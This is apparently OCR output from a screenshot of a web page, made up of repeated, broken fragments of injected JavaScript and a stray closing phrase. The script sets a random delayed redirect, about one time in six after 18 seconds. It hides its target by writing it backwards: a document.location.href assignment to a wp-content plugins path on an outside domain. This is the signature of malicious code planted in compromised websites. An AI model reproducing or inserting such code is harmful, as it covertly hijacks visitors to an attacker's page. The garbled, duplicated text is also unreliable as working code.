
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to wield its right